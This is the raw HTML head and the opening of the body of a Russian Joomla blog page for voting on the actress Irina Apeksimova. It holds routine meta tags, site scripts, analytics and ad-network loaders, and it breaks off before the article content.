

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://beauty-around.com/ru/russian-actreses/item/222-apeksimova_irina
body_size: 12571
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta name="description" content="Апексимова Ирина - Голосование за лучшую российскую актрису">
	<title>Апексимова Ирина</title>
	<link href="https://beauty-around.com/en/russian-actreses/item/222-apeksimova_irina" rel="alternate" hreflang="en-GB">
	<link href="https://beauty-around.com/ru/russian-actreses/item/222-apeksimova_irina" rel="canonical">
	<link href="/media/system/images/joomla-favicon.svg" rel="icon" type="image/svg+xml">
	<link href="/media/system/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">
	<link href="/media/system/images/joomla-favicon-pinned.svg" rel="mask-icon" color="#000">

	<link href="/media/system/css/joomla-fontawesome.min.css?749a5d883f86852692d7309e913093bd" rel="lazy-stylesheet" /><noscript><link href="/media/system/css/joomla-fontawesome.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" /></noscript>
	<link href="/components/com_jcomment/tpl/default/style.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/global/colors_standard.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/global/fonts-local_roboto.min.css?749a5d883f86852692d7309e913093bd" rel="lazy-stylesheet" media="print" onload="this.media='all'" /><noscript><link href="/media/templates/site/cassiopeia/css/global/fonts-local_roboto.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" /></noscript>
	<link href="/media/templates/site/cassiopeia/css/template.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/user.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/mod_languages/css/template.min.css?749a5d883f86852692d7309e913093bd" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/all4.css" rel="stylesheet" />
	<link href="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/css/jquery.toastmessage99.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" />
	<style nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: #2a69b8;
		--template-special-color: #001B4C;
		
	}</style>

	<script src="/media/vendor/jquery/js/jquery.min.js?3.6.0"></script>
	<script src="/components/com_jcomment/js/main.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/components/com_jcomment/js/ajax.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/components/com_jcomment/js/reactions.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/media/mod_menu/js/menu-es5.min.js?749a5d883f86852692d7309e913093bd" nomodule defer></script>
	<script type="application/json" class="joomla-script-options new" nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">{"joomla.jtext":{"ERROR":"\u041e\u0448\u0438\u0431\u043a\u0430","MESSAGE":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","NOTICE":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435","WARNING":"\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435","JCLOSE":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","JOK":"\u041e\u043a","JOPEN":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c"},"system.paths":{"root":"","rootFull":"https:\/\/beauty-around.com\/","base":"","baseFull":"https:\/\/beauty-around.com\/"},"csrf.token":"ba024b1d9bbc6561d7d0ecae00e4765c"}</script>
	<script src="/media/system/js/core.min.js?17121a112ecec3d656efe5c5f493429c9acf2179"></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.6.0" nomodule defer></script>
	<script src="/media/templates/site/cassiopeia/js/template.min.js?749a5d883f86852692d7309e913093bd" defer></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.1.3" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?70b6651d6deab46dc8a25f03338f66f540cc62e2" nomodule defer></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?8043bcfe22c1d170882efc3d000f60163f4a88b3" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.1.3" type="module"></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?6d18a0e3df2fb871b5bc7538c44a395beddb1c08" type="module"></script>
	<script src="/media/templates/site/cassiopeia/js/user1.js?749a5d883f86852692d7309e913093bd"></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/init99.js"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/cookies.js"></script>
	<script src="https://beauty-around.com/plugins/content/Golosplugin/Golosplugin/jquery/jquery.toastmessage99.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var jcommentLiveSite = 'https://beauty-around.com/';var COM_JCOMMENT_REACTIONS_LIKE = 'Like';var COM_JCOMMENT_REACTIONS_LOVE = 'Love';var COM_JCOMMENT_REACTIONS_CARE = 'Care';var COM_JCOMMENT_REACTIONS_HAHA = 'Haha';var COM_JCOMMENT_REACTIONS_SAD = 'Sigh';var COM_JCOMMENT_REACTIONS_WOW = 'Wow';var COM_JCOMMENT_REACTIONS_ANGRY = 'Grrr';var COM_JCOMMENT_REACTIONS_PEOPLE = '%d people';var COM_JCOMMENT_REACTIONS_OTHER_PEOPLE = ' <br/> and %d other people';var COM_JCOMMENT_REACTIONS_PERSON = '1 person';var COM_JCOMMENT_REACTIONS_OTHER_PERSON = ' <br/> and 1 other person';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">window.addEventListener('DOMContentLoaded', function(event){window.jcomment=new JComment(222,'com_content','/ru/component/jcomment/');jcomment.setList('comments-list');});</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">window.addEventListener('DOMContentLoaded', function(event) {jcomment.setAntiCache(1,1,1);});</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var s2s_mobile = '';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">
                (function(d){
                  var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
                  p.type = 'text/javascript';
                  p.async = false;
                  p.defer = true;
                  p.src = 'https://beauty-around.com/media/plg_social2s/js/social2s.min.js';
                  f.parentNode.insertBefore(p, f);
                }(document));
            </script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var insert = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var insert_position = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var insert_element = '';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var s2s_checkCookie = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var s2s_lang_1tag = 'ru_RU';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var s2s_lang_2tag = 'ru';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var s2s_lang_direction = 'lang_directon_right';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var s2s_load_scripts_onload = '2';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var s2s_context = 'com_content.article';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var s2s_debug = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var s2s_version = '4.3.42';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var s2s_art_mobile_min = '978';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var s2s_k2_remove_social = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var s2s_sha = '';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var s2s_cta_active = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var s2s_cta_default = 'twitter';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var twitter_b_count_hide = '1';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var twitter_b_count = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var facebook_count_hide = '1';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var facebook_like_count = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var facebook_share_count = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var facebook_total_count = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var pinterest_count_hide = '1';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var pinterest_count = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var linkedin_count_hide = '1';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var linkedin_count = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var gplus_b_count_hide = '1';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var gplus_b_count = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var tumblr_count = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var tumblr_count_hide = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var vk_b_count_hide = '1';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var vk_b_count = '0';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var php_full_link = 'https%3A%2F%2Fbeauty-around.com%2Fru%2Frussian-actreses%2Fitem%2F222-apeksimova_irina';</script>
	<script nonce="M2Y1MDBlODBmMWUzNDljNjM1NzdmMmFjNGExNmY4NWQ2NDRlNWUyN2YzNjJhZTZmZmJjYzEzYjA5M2U2ZDZlNTA3N2Q5YTc5YmFmOWM4Y2Y1ZWExZjVhMzQ0NzNjMWJjODczOTNkMWQ1ZTZiZDJlYzZhMmNiMjI0ODIzNmQ4MjM=">var php_title = '%D0%90%D0%BF%D0%B5%D0%BA%D1%81%D0%B8%D0%BC%D0%BE%D0%B2%D0%B0%20%D0%98%D1%80%D0%B8%D0%BD%D0%B0';</script>
	<meta property="og:title" content="Апексимова Ирина"><meta property="og:description" content=" Server time: December 29 2025 13:13:32&lt;br&gt;        	                                              	         ..."><meta property="og:site_name" content="Рейтинги красоты - авторский сетевой блог" /><meta property="og:url"  content="https://beauty-around.com/ru/russian-actreses/item/222-apeksimova_irina" /><meta property="og:type"  content="website" /><meta property="fb:app_id" content="514279921989553" />
	<link href="https://beauty-around.com/en/russian-actreses/item/222-apeksimova_irina" rel="alternate" hreflang="x-default">
	<meta name="generator" content="SEO optimization" class="generator_tag">
	<!-- Start: Структурные данные гугла -->
            
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Главная",
            "item": "https://beauty-around.com/ru/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Российские актрисы",
            "item": "https://beauty-around.com/ru/russian-actreses"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Апексимова Ирина",
            "item": "https://beauty-around.com/ru/russian-actreses/item/222-apeksimova_irina"
        }
    ]
}
</script>
            <!-- End: Структурные данные гугла -->
	<meta property="og:locale" content="en_GB" class="SEO_ogp_tag">
	<meta property="og:url" content="https://beauty-around.com/ru/russian-actreses/item/222-apeksimova_irina" class="SEO_ogp_tag">
	<meta property="og:type" content="article" class="SEO_ogp_tag">
	<meta property="og:title" content="Апексимова Ирина" class="SEO_ogp_tag">
	<meta property="og:description" content="Апексимова Ирина - Голосование за лучшую российскую актрису" class="SEO_ogp_tag">
	<meta property="og:image" content="https://beauty-around.com/images/gift.png" class="SEO_ogp_tag">
	<meta property="og:image:width" content="889" class="SEO_ogp_tag">
	<meta property="og:image:height" content="291" class="SEO_ogp_tag">
	<meta property="og:image:alt" content="paypal button" class="SEO_ogp_tag">
	<meta property="og:image:secure_url" content="https://beauty-around.com/images/gift.png" class="SEO_ogp_tag">
	<meta name="twitter::card" content="summary" class="tcards_tag">
	<meta name="twitter::title" content="Апексимова Ирина" class="tcards_tag">
	<meta name="twitter::description" content="Апексимова Ирина - Голосование за лучшую российскую актрису" class="tcards_tag">
	<meta name="twitter::url" content="https://beauty-around.com/ru/russian-actreses/item/222-apeksimova_irina" class="tcards_tag">
	<meta name="twitter::image" content="https://beauty-around.com/images/gift.png" class="tcards_tag">



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T3W689ZFQT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T3W689ZFQT');
</script>




<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>


                        
<!-- HEAD -->




<style>
    .display-flex {
            display: flex !important;
        }
    .justify-content {
        justify-content: center !important;
    }
    .billboard-height {
        min-height: 336px !important;
    }
    @media (min-width: 1025px) {
        .billboard-height {
            min-height: 250px !important;
        }
        .justify-content {
            justify-content: space-evenly !important;
        }
    }
</style>




        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
		<script type="application/ld+json" class="structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Главная",
            "item": "https://beauty-around.com/ru/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "Российские актрисы",
            "item": "https://beauty-around.com/ru/russian-actreses"
        }
    ]
}</script>
<script type="application/ld+json" class="structured_data_page">{
    "@context": "http://schema.org",
    "@graph": []
}</script></head>

<body class="site com_content wrapper-static view-article no-layout no-task itemid-144 has-sidebar-right">

	<header class="header container-header full-width">


	

<div caramel-id="01j7g1a0rz9y3h92fe8sxyz77n"></div>




		
					<div class="grid-child container-below-top">
				
<div id="mod-custom119" class="mod-custom custom">
	<p><a title="Авторский блог" href="/ru/"><img src="/images/HeaderRu.webp" alt="Авторский сетевой блог о красивом и удивительном в мире" width="540" height="76" /></a></p></div>

<div id="mod-custom145" class="mod-custom custom">
